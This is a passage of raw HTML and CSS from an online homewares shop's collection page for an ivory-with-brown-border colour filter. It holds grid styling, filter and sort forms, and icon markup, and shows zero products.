          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.primary-button{color: #212121;background:#ffffff;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.secondary-button{color: #212121;border:1px solid #ffffff;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.icon-button{color:#212121;}
          .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button.underline-button{margin:unset;color:#212121;}
      
    
      
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{background: #82533a;color: #ffffff;grid-column:1 / span 1;grid-row:6 / span 1;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container{height:100%;width:100%;padding:20px;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{margin-bottom:40px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--content{margin-bottom:px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{margin-bottom:px;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.desktop-border{border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.none{border:none}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.mobile-border{border:0px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{text-decoration:none;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.primary-button{color: #212121;background:#ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.secondary-button{color: #212121;border:1px solid #ffffff;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.icon-button{color:#212121;}
          .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button.underline-button{color:#212121;}


        
    


    .load-more{text-align:center;cursor:pointer;}
    .load-more .load-more-btn{cursor:pointer;display:flex;}
    .load-more__spinner{
      display:none;
      height:35px;width:35px;border:5px solid #f3f3f3;border-top:5px solid #3a3a3a;
      border-radius:50%;margin:0 auto;
      animation: spin 2s linear;
    }
    @keyframes spin{
      0% {transform:rotate(0deg)}
      100%{transform:rotate(360deg)}
    }

    @media screen and (max-width:1280px){
      .grid__item.custom_grid_product_item.design{padding:10px;}
      
        
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container{padding:10px;}
          
      
        
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{padding:10px;}
          
      
        
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{padding:10px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{margin-bottom:20px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:20px;}
          
      
        
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container{padding:10px;}
          
      
    }


    @media screen and (max-width:768px){
      .product-grid.grid.grid--2-col-tablet-down .grid__item{min-height:280px;}
      .design-number-1{margin-bottom:-22px;}

      .product-grid.grid.grid--2-col-tablet-down{height:fit-content;grid-template-columns:calc(50% - 10px) calc(50% - 10px);row-gap:60px;column-gap:20px;}
      .product-grid.grid.grid--1-col-tablet-down{grid-template-columns:100%}
      .custom_grid_product_item.design .design--container{padding:0px;}
      .grid__item.custom_grid_product_item.design{padding:10px;}
      .load-more-container{margin-top:42px!important;}
      
        
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{min-height:fit-content!important;aspect-ratio:.52316;padding:4px;background: #3d4d53;color: #ffffff;grid-column:1 / span 1;grid-row:1 / span 1;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd{aspect-ratio:1.4194!important;min-height:auto;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{margin-bottom:20px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--heading{flex-wrap: wrap;display:flex;column-gap:10px;align-items:center;justify-content:center;}
            .custom_grid_product_item.m-h-2.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container .design--button {padding:20px 40px;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.none{border:none}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-0df58905-e3da-4ebf-a821-75cb6add8fdd .design--container.mobile-border{border:1px solid #ffffff;}

          
      
        

           

            .custom_grid_product_item.m-h-2.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5{
              
              aspect-ratio:1;
              
             background-size:cover;color: #ffffff;
             grid-column:1 / span 2;
             grid-row:3 / span 1;}

            .custom_grid_product_item.m-h-2.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5{padding:5%;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.none{border:none}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container{height:100%;min-width:auto;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--heading{padding:0px;margin-bottom:px;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-2-068e494b-4ef6-42cf-bd89-0c9e810486e5 .design--container.mobile-border{border:1px solid #ffffff;}

          
      
        
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95.c-2{display:grid;grid-template-columns:50% 50%;height:calc(100%);}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{min-height:fit-content!important;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{aspect-ratio:unset;height:100%;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.m-h-2.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95{aspect-ratio:1.4194!important;background: #909b9f;color: #ffffff;grid-column:1 / span 2;grid-row:5 / span 1;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container {padding:6px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--heading{text-transform:uppercase;margin-bottom:10px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--content{margin-bottom:36px;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.design-3-85d9c7b5-ff34-4ef7-a4eb-8bc1b90f1c95 .design--container{height:100%;min-width:auto;max-width:250px;}
          
      
        
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{min-height:fit-content!important;aspect-ratio:.52316;padding:4px;background: #82533a;color: #ffffff;grid-column:1 / span 2;grid-row:9 / span 1;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c{aspect-ratio:1.4194!important;min-height:auto;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{margin-bottom:30px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--content{margin-bottom:px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button{margin-bottom:px;text-decoration:none;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--heading{flex-wrap: wrap;display:flex;column-gap:10px;align-items:center;justify-content:center;}
            .custom_grid_product_item.m-h-2.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container .design--button {padding:20px 40px;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.border{border:1px solid #ffffff;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.none{border:none}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.desktop-border{border:0px solid #ffffff;}
            .custom_grid_product_item.design-8-dc916e42-6b02-4189-ae14-e9d451add88c .design--container.mobile-border{border:1px solid #ffffff;}

          
      
    }


    @media screen and (max-width:768px){
      .section-template--16131939729565__product-grid-padding{padding-top:7px;padding-bottom:39px;}
    }</style><custom-collection-product data-showvariant="true">
  <div class="section-template--16131939729565__product-grid-padding">
    <div class=" facets-vertical page-width">
      <link href="//bhumi.com.au/cdn/shop/t/341/assets/component-facets.css?v=38871409634519890841692451537" rel="stylesheet" type="text/css" media="all" />
      <script src="//bhumi.com.au/cdn/shop/t/341/assets/facets.js?v=111583640437580090361694852001" defer="defer"></script><aside
          aria-labelledby="verticalTitle"
          class="facets-wrapper "
          id="main-collection-filters"
          data-id="template--16131939729565__product-grid"
        >
          

<link href="//bhumi.com.au/cdn/shop/t/341/assets/component-show-more.css?v=56103980314977906391692451537" rel="stylesheet" type="text/css" media="all" />

<div class="facets-container"><facet-filters-form class="facets small-hide">
      <div class="filter--label body_3">
        <span>
          <svg xmlns="http://www.w3.org/2000/svg" width="9" height="10" viewBox="0 0 9 10" fill="none">
            <path d="M0.247742 1.79023H1.02355C1.07739 2.00203 1.20027 2.18985 1.37279 2.324C1.5453 2.45815 1.7576 2.53098 1.97614 2.53098C2.19467 2.53098 2.40697 2.45815 2.57949 2.324C2.752 2.18985 2.87489 2.00203 2.92872 1.79023H8.6428C8.6753 1.79034 8.70749 1.78404 8.73755 1.77168C8.7676 1.75932 8.79492 1.74115 8.81793 1.71821C8.84095 1.69527 8.85921 1.66801 8.87167 1.638C8.88413 1.60799 8.89055 1.57582 8.89055 1.54332C8.89055 1.51083 8.88413 1.47865 8.87167 1.44864C8.85921 1.41863 8.84095 1.39137 8.81793 1.36843C8.79492 1.3455 8.7676 1.32733 8.73755 1.31497C8.70749 1.30261 8.6753 1.2963 8.6428 1.29641H2.92872C2.87489 1.08461 2.752 0.896793 2.57949 0.762644C2.40697 0.628494 2.19467 0.555664 1.97614 0.555664C1.7576 0.555664 1.5453 0.628494 1.37279 0.762644C1.20027 0.896793 1.07739 1.08461 1.02355 1.29641H0.247742C0.215247 1.2963 0.183051 1.30261 0.152998 1.31497C0.122946 1.32733 0.0956283 1.3455 0.0726124 1.36843C0.0495966 1.39137 0.031335 1.41863 0.0188745 1.44864C0.00641412 1.47865 0 1.51083 0 1.54332C0 1.57582 0.00641412 1.60799 0.0188745 1.638C0.031335 1.66801 0.0495966 1.69527 0.0726124 1.71821C0.0956283 1.74115 0.122946 1.75932 0.152998 1.77168C0.183051 1.78404 0.215247 1.79034 0.247742 1.79023ZM1.97614 1.04949C2.07381 1.04949 2.16928 1.07846 2.25049 1.13272C2.3317 1.18698 2.395 1.26411 2.43237 1.35434C2.46975 1.44458 2.47953 1.54387 2.46048 1.63966C2.44142 1.73546 2.39439 1.82345 2.32533 1.89251C2.25626 1.96157 2.16827 2.00861 2.07248 2.02766C1.97668 2.04672 1.87739 2.03694 1.78716 1.99956C1.69692 1.96218 1.6198 1.89889 1.56553 1.81768C1.51127 1.73647 1.48231 1.64099 1.48231 1.54332C1.48244 1.41239 1.53451 1.28686 1.62709 1.19428C1.71967 1.10169 1.8452 1.04962 1.97614 1.04949Z" fill="#212121"/>
            <path d="M8.64198 4.75344H7.86617C7.81233 4.54164 7.68944 4.35382 7.51693 4.21967C7.34442 4.08553 7.13211 4.0127 6.91358 4.0127C6.69505 4.0127 6.48275 4.08553 6.31023 4.21967C6.13772 4.35382 6.01483 4.54164 5.96099 4.75344H0.246914C0.181428 4.75344 0.118625 4.77945 0.0723194 4.82576C0.026014 4.87206 0 4.93487 0 5.00035C0 5.06584 0.026014 5.12864 0.0723194 5.17495C0.118625 5.22125 0.181428 5.24727 0.246914 5.24727H5.96099C6.01483 5.45907 6.13772 5.64688 6.31023 5.78103C6.48275 5.91518 6.69505 5.98801 6.91358 5.98801C7.13211 5.98801 7.34442 5.91518 7.51693 5.78103C7.68944 5.64688 7.81233 5.45907 7.86617 5.24727H8.64198C8.70746 5.24727 8.77026 5.22125 8.81657 5.17495C8.86288 5.12864 8.88889 5.06584 8.88889 5.00035C8.88889 4.93487 8.86288 4.87206 8.81657 4.82576C8.77026 4.77945 8.70746 4.75344 8.64198 4.75344V4.75344ZM6.91358 5.49418C6.81591 5.49418 6.72043 5.46522 6.63923 5.41096C6.55802 5.35669 6.49472 5.27957 6.45734 5.18933C6.41997 5.0991 6.41019 4.99981 6.42924 4.90401C6.4483 4.80822 6.49533 4.72023 6.56439 4.65116C6.63345 4.5821 6.72145 4.53507 6.81724 4.51601C6.91303 4.49696 7.01233 4.50674 7.10256 4.54412C7.1928 4.58149 7.26992 4.64479 7.32418 4.726C7.37845 4.80721 7.40741 4.90268 7.40741 5.00035C7.40728 5.13129 7.35521 5.25682 7.26263 5.3494C7.17004 5.44198 7.04451 5.49405 6.91358 5.49418Z" fill="#212121"/>
            <path d="M8.6428 8.20998H2.92872C2.87489 7.99818 2.752 7.81037 2.57949 7.67622C2.40697 7.54207 2.19467 7.46924 1.97614 7.46924C1.7576 7.46924 1.5453 7.54207 1.37279 7.67622C1.20027 7.81037 1.07739 7.99818 1.02355 8.20998H0.247742C0.215247 8.20987 0.183051 8.21618 0.152998 8.22854C0.122946 8.2409 0.0956283 8.25907 0.0726124 8.28201C0.0495966 8.30495 0.031335 8.3322 0.0188745 8.36221C0.00641412 8.39223 0 8.4244 0 8.4569C0 8.48939 0.00641412 8.52157 0.0188745 8.55158C0.031335 8.58159 0.0495966 8.60884 0.0726124 8.63178C0.0956283 8.65472 0.122946 8.67289 0.152998 8.68525C0.183051 8.69761 0.215247 8.70392 0.247742 8.70381H1.02355C1.07739 8.91561 1.20027 9.10342 1.37279 9.23757C1.5453 9.37172 1.7576 9.44455 1.97614 9.44455C2.19467 9.44455 2.40697 9.37172 2.57949 9.23757C2.752 9.10342 2.87489 8.91561 2.92872 8.70381H8.6428C8.6753 8.70392 8.70749 8.69761 8.73755 8.68525C8.7676 8.67289 8.79492 8.65472 8.81793 8.63178C8.84095 8.60884 8.85921 8.58159 8.87167 8.55158C8.88413 8.52157 8.89055 8.48939 8.89055 8.4569C8.89055 8.4244 8.88413 8.39223 8.87167 8.36221C8.85921 8.3322 8.84095 8.30495 8.81793 8.28201C8.79492 8.25907 8.7676 8.2409 8.73755 8.22854C8.70749 8.21618 8.6753 8.20987 8.6428 8.20998ZM1.97614 8.95072C1.87847 8.95072 1.78299 8.92176 1.70178 8.8675C1.62057 8.81323 1.55728 8.73611 1.5199 8.64587C1.48252 8.55564 1.47274 8.45635 1.4918 8.36055C1.51085 8.26476 1.55788 8.17677 1.62695 8.1077C1.69601 8.03864 1.784 7.99161 1.8798 7.97255C1.97559 7.9535 2.07488 7.96328 2.16512 8.00066C2.25535 8.03803 2.33248 8.10133 2.38674 8.18254C2.441 8.26375 2.46996 8.35922 2.46996 8.45689C2.46983 8.58783 2.41776 8.71336 2.32518 8.80594C2.2326 8.89852 2.10707 8.95059 1.97614 8.95072Z" fill="#212121"/>
          </svg></span
        ><span>Filter</span>
      </div>
      <form
        id="FacetFiltersForm"
        class="facets__form-vertical"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
          >

            <script src="//bhumi.com.au/cdn/shop/t/341/assets/show-more.js?v=1622814227984869431692451537" defer="defer"></script>
            
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
<facet-remove class="mobile-facets__clear-wrapper"
          style="
            margin-top: 20px;
            text-align: left;
            display: block !important;
            border-bottom: 1px solid #63666A;
            width: fit-content;
            "
          >
          <a href="/collections/colour-ivory-with-brown-border" class="mobile-facets__clear body_1" 
          style="color:#63666A;">
            Clear All
          </a>
        </facet-remove>
      </form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div
              class="facet-filters__field body_2"
              style="color:#63666a;"
            >
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sort by:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                    >
                      Featured
                    </option><option
                      value="best-selling"
                      
                    >
                      Best selling
                    </option><option
                      value="title-ascending"
                      
                        selected="selected"
                      
                    >
                      Alphabetically, A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alphabetically, Z-A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Price, low to high
                    </option><option
                      value="price-descending"
                      
                    >
                      Price, high to low
                    </option><option
                      value="created-ascending"
                      
                    >
                      Date, old to new
                    </option><option
                      value="created-descending"
                      
                    >
                      Date, new to old
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sort
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
     
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
       
        <span class="mobile-facets__open">
          
          <svg
  xmlns="http://www.w3.org/2000/svg"
  class="icon icon-filter"
  width="9"
  height="10"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 9 10"
  fill="none"
>
  <path d="M0.247742 1.79023H1.02355C1.07739 2.00203 1.20027 2.18985 1.37279 2.324C1.5453 2.45815 1.7576 2.53098 1.97614 2.53098C2.19467 2.53098 2.40697 2.45815 2.57949 2.324C2.752 2.18985 2.87489 2.00203 2.92872 1.79023H8.6428C8.6753 1.79034 8.70749 1.78404 8.73755 1.77168C8.7676 1.75932 8.79492 1.74115 8.81793 1.71821C8.84095 1.69527 8.85921 1.66801 8.87167 1.638C8.88413 1.60799 8.89055 1.57582 8.89055 1.54332C8.89055 1.51083 8.88413 1.47865 8.87167 1.44864C8.85921 1.41863 8.84095 1.39137 8.81793 1.36843C8.79492 1.3455 8.7676 1.32733 8.73755 1.31497C8.70749 1.30261 8.6753 1.2963 8.6428 1.29641H2.92872C2.87489 1.08461 2.752 0.896793 2.57949 0.762644C2.40697 0.628494 2.19467 0.555664 1.97614 0.555664C1.7576 0.555664 1.5453 0.628494 1.37279 0.762644C1.20027 0.896793 1.07739 1.08461 1.02355 1.29641H0.247742C0.215247 1.2963 0.183051 1.30261 0.152998 1.31497C0.122946 1.32733 0.0956283 1.3455 0.0726124 1.36843C0.0495966 1.39137 0.031335 1.41863 0.0188745 1.44864C0.00641412 1.47865 0 1.51083 0 1.54332C0 1.57582 0.00641412 1.60799 0.0188745 1.638C0.031335 1.66801 0.0495966 1.69527 0.0726124 1.71821C0.0956283 1.74115 0.122946 1.75932 0.152998 1.77168C0.183051 1.78404 0.215247 1.79034 0.247742 1.79023ZM1.97614 1.04949C2.07381 1.04949 2.16928 1.07846 2.25049 1.13272C2.3317 1.18698 2.395 1.26411 2.43237 1.35434C2.46975 1.44458 2.47953 1.54387 2.46048 1.63966C2.44142 1.73546 2.39439 1.82345 2.32533 1.89251C2.25626 1.96157 2.16827 2.00861 2.07248 2.02766C1.97668 2.04672 1.87739 2.03694 1.78716 1.99956C1.69692 1.96218 1.6198 1.89889 1.56553 1.81768C1.51127 1.73647 1.48231 1.64099 1.48231 1.54332C1.48244 1.41239 1.53451 1.28686 1.62709 1.19428C1.71967 1.10169 1.8452 1.04962 1.97614 1.04949Z" fill="#212121"/>
  <path d="M8.64198 4.75344H7.86617C7.81233 4.54164 7.68944 4.35382 7.51693 4.21967C7.34442 4.08553 7.13211 4.0127 6.91358 4.0127C6.69505 4.0127 6.48275 4.08553 6.31023 4.21967C6.13772 4.35382 6.01483 4.54164 5.96099 4.75344H0.246914C0.181428 4.75344 0.118625 4.77945 0.0723194 4.82576C0.026014 4.87206 0 4.93487 0 5.00035C0 5.06584 0.026014 5.12864 0.0723194 5.17495C0.118625 5.22125 0.181428 5.24727 0.246914 5.24727H5.96099C6.01483 5.45907 6.13772 5.64688 6.31023 5.78103C6.48275 5.91518 6.69505 5.98801 6.91358 5.98801C7.13211 5.98801 7.34442 5.91518 7.51693 5.78103C7.68944 5.64688 7.81233 5.45907 7.86617 5.24727H8.64198C8.70746 5.24727 8.77026 5.22125 8.81657 5.17495C8.86288 5.12864 8.88889 5.06584 8.88889 5.00035C8.88889 4.93487 8.86288 4.87206 8.81657 4.82576C8.77026 4.77945 8.70746 4.75344 8.64198 4.75344V4.75344ZM6.91358 5.49418C6.81591 5.49418 6.72043 5.46522 6.63923 5.41096C6.55802 5.35669 6.49472 5.27957 6.45734 5.18933C6.41997 5.0991 6.41019 4.99981 6.42924 4.90401C6.4483 4.80822 6.49533 4.72023 6.56439 4.65116C6.63345 4.5821 6.72145 4.53507 6.81724 4.51601C6.91303 4.49696 7.01233 4.50674 7.10256 4.54412C7.1928 4.58149 7.26992 4.64479 7.32418 4.726C7.37845 4.80721 7.40741 4.90268 7.40741 5.00035C7.40728 5.13129 7.35521 5.25682 7.26263 5.3494C7.17004 5.44198 7.04451 5.49405 6.91358 5.49418Z" fill="#212121"/>
  <path d="M8.6428 8.20998H2.92872C2.87489 7.99818 2.752 7.81037 2.57949 7.67622C2.40697 7.54207 2.19467 7.46924 1.97614 7.46924C1.7576 7.46924 1.5453 7.54207 1.37279 7.67622C1.20027 7.81037 1.07739 7.99818 1.02355 8.20998H0.247742C0.215247 8.20987 0.183051 8.21618 0.152998 8.22854C0.122946 8.2409 0.0956283 8.25907 0.0726124 8.28201C0.0495966 8.30495 0.031335 8.3322 0.0188745 8.36221C0.00641412 8.39223 0 8.4244 0 8.4569C0 8.48939 0.00641412 8.52157 0.0188745 8.55158C0.031335 8.58159 0.0495966 8.60884 0.0726124 8.63178C0.0956283 8.65472 0.122946 8.67289 0.152998 8.68525C0.183051 8.69761 0.215247 8.70392 0.247742 8.70381H1.02355C1.07739 8.91561 1.20027 9.10342 1.37279 9.23757C1.5453 9.37172 1.7576 9.44455 1.97614 9.44455C2.19467 9.44455 2.40697 9.37172 2.57949 9.23757C2.752 9.10342 2.87489 8.91561 2.92872 8.70381H8.6428C8.6753 8.70392 8.70749 8.69761 8.73755 8.68525C8.7676 8.67289 8.79492 8.65472 8.81793 8.63178C8.84095 8.60884 8.85921 8.58159 8.87167 8.55158C8.88413 8.52157 8.89055 8.48939 8.89055 8.4569C8.89055 8.4244 8.88413 8.39223 8.87167 8.36221C8.85921 8.3322 8.84095 8.30495 8.81793 8.28201C8.79492 8.25907 8.7676 8.2409 8.73755 8.22854C8.70749 8.21618 8.6753 8.20987 8.6428 8.20998ZM1.97614 8.95072C1.87847 8.95072 1.78299 8.92176 1.70178 8.8675C1.62057 8.81323 1.55728 8.73611 1.5199 8.64587C1.48252 8.55564 1.47274 8.45635 1.4918 8.36055C1.51085 8.26476 1.55788 8.17677 1.62695 8.1077C1.69601 8.03864 1.784 7.99161 1.8798 7.97255C1.97559 7.9535 2.07488 7.96328 2.16512 8.00066C2.25535 8.03803 2.33248 8.10133 2.38674 8.18254C2.441 8.26375 2.46996 8.35922 2.46996 8.45689C2.46983 8.58783 2.41776 8.71336 2.32518 8.80594C2.2326 8.89852 2.10707 8.95059 1.97614 8.95072Z" fill="#212121"/>
</svg>

          
          
          <span class="mobile_body_5 mobile-facets__open-label button-label large-up-hide">Filter
(
          <span class="mobile-facets__count mobile_body_1">0 
</span>
            )
            </span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7253 11.9629L19.3974 18.6351L18.6349 19.3976L11.9627 12.7254L5.67158 19.0166L4.90904 18.254L11.2002 11.9629L5.29053 6.05322L6.05306 5.29069L11.9627 11.2004L18.2534 4.90967L19.016 5.67221L12.7253 11.9629Z" fill="black"/>
</svg></span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                
                <h2 class="mobile-facets__heading small-hide mobile_body_5">Filter
</h2>
                <p class="mobile-facets__count mobile_body_1">0 products
</p>
              </div>
            </div>

            
            
              <div class="active-facets active-facets-mobile"></div>
           
            <div class="mobile-facets__main has-submenu gradient"><form
                  id="FacetFiltersFormMobile"
                  class="facets__form-vertical"
                >
                    
                    <div
                      id="FacetsWrapperMobile"
                      
                    >

                      <script src="//bhumi.com.au/cdn/shop/t/341/assets/show-more.js?v=1622814227984869431692451537" defer="defer"></script>
                      
<noscript>
                        <button type="submit" class="facets__button-no-js button button--secondary">
                          Filter
                        </button>
                      </noscript>
                    </div>
                  

                  
</form>

                                              
              <div class="mobile-facets__footer">
                <button
                  type="button"
                  class="no-js-hidden button button--primary mobile_cta_1"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply Filters
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
             <div class="facets-custom-footer">
               <div class="mobile-facets__count mobile_body_1">0 products
</div>
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/colour-ivory-with-brown-border" class="mobile-facets__clear  mobile_title_1">
                     Clear All
                  </a>
                </facet-remove>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>
                                              
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <div  class="collection-sort mobile_body_5">
      <label for="sort-by">SORT</label>
      <select id="sort-by" name="sort_by" onchange="location = '/collections/colour-ivory-with-brown-border?sort_by='+ this.value;" class="mobile_body_5">
       
          <option value="manual">Featured</option>
    <option  value="best-selling">Best Selling</option>
    <option selected value="title-ascending">Alphabetically, A-Z</option>
    <option  value="title-descending">Alphabetically, Z-A</option>
    <option  value="price-ascending">Price, low to high</option>
    <option  value="price-descending">Price, high to low</option>
    <option  value="created-ascending">Date, old to new</option>
    <option  value="created-descending">Date, new to old</option>
         
      
      </select>
    </div>

    <h2 style="display:none;" class="product-count__text text-body mobile_body_1">
      <span id="ProductCount">0 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

        </aside><div class="product-grid-container" id="ProductGridContainer">
        
<facet-filters-form class="facets facets-vertical-sort small-hide no-js-hidden">
            <form class="facets-vertical-form" id="FacetSortForm">
              <div class="product-count-vertical light" role="status">
                <h2
                  style="color:#63666a;"
                  class="product-count__text body_4"
                >
                  <span id="ProductCountDesktop">0 products
</span>
                </h2>
                <div class="loading-overlay__spinner">
                  <svg
                    aria-hidden="true"
                    focusable="false"
                    class="spinner"
                    viewBox="0 0 66 66"
                    xmlns="http://www.w3.org/2000/svg"
                  >
                    <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                  </svg>
                </div>
              </div>

              <!-- facets results -->
              <div class="main-active-filter">
                
              </div>
              <!-- facets -->

